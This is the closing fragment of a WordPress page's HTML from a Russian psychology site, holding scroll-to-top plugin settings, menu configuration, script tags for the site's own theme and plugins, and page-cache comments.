var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:20px;bottom:20px;}@media screen and (max-width:640px){#wpfront-scroll-top-container{visibility:hidden;}}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://psychoexpert.ru/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/54.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":true,"button_fade_duration":200,"auto_hide":true,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
</script>
<script src="https://psychoexpert.ru/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js" id="wpfront-scroll-top-js" defer data-wp-strategy="defer"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e","closeSubMenuLabel":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0434\u043c\u0435\u043d\u044e"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://psychoexpert.ru/wp-content/themes/generatepress/assets/js/menu.min.js" id="generate-menu-js"></script>
<script src="https://psychoexpert.ru/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js" id="lwptoc-main-js"></script>

</body>
</html>

<!-- Dynamic page generated in 0.496 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-08 13:22:08 -->

<!-- super cache -->